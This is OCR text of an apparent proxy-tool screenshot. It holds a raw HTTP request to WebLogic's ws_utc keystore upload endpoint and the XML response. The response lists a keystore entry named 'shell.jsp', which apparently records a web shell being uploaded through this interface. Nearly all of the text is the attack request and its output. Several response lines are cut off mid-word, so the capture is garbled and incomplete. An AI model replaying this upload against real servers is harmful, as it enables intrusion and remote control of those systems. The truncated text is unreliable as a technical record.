 Request
Raw
Params
Headers
Hex
POST /ws_utc/resources/setting/keystore?timestamp=1617777167779 HTTP/1.1
Host:
Content-Length: 1338
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUbnSoSAGShWFbtuF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.68
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: /ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,cy;q=0.5
Cookie: close_setting_tip=true;
JSESSIONID=QbWrAM4i9trjyJl1D4Ed07oA5Q9bI8xjdaAsyo4UTSLFgdRokSTU!-573601226
Connection: close
------WebKitFormBoundaryUbnSoSAGShWFbtuF
Content-Disposition: form-data; name="ks_name"
test
------WebKitFormBoundaryUbnSoSAGShWFbtuF
Content-Disposition: form-data; name="ks_edit_mode"
false
------WebKitFormBoundaryUbnSoSAGShWFbtuF
Content-Disposition: form-data; name="ks_password_front"
test
------WebKitFormBoundaryUbnSoSAGShWFbtuF
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Connection: close
Date: Wed, 07 Apr 2021 06:33:21 GMT
Content-Length: 458
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section name="key_stor
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1617777168093</id><name>test</nam
tore><password>test</password></keyStoreItem><keyStoreItem><id>1617777201425<
eyStore>shell.jsp</keyStore><password>test</password></keyStoreItem></options></